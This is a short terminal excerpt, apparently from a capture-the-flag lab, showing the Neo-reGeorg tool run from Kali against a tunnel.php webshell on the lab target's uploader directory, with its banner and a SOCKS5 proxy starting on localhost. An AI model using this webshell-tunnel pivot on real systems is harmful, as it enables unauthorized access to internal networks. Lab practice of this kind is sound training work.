 ┌──(root㉿kali)-[~/Downloads]
└─# python3 neoreg.py -k thm -u http://10.10.230.138/uploader/files/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.2.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://10.10.230.138/uploader/files/tunnel.php